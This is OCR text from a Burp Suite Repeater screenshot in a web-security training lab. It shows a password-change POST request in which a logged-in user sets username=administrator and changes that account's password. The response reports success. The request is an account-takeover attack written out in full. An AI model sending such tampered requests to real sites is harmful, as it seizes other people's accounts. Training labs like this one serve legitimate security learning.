 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < ▼ > ▼ Target: https://0a36005b03da78aec0ce369a004c000d.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: 0a36005b03da78aec0ce369a004c000d.web-security-academy.net
3 Cookie: session=SWpIrUo652OD5OAAIKQvc9rDPlkvwetI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Origin:
https://0a36005b03da78aec0ce369a004c000d.web-security-academy.net
11 Referer:
https://0a36005b03da78aec0ce369a004c000d.web-security-academy.net/
my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=sCHd6a8x7alLF2i8D4FIfu6JxRRluvat&username=administrator&
new-password-1=7&new-password-2=7
Response
Pretty Raw Hex Render \n
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <p>
Password changed successfully!
</p>
52 <a class=button href='./'>
Back
</a>
53 </div>
54 </section>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 17
Response Headers 3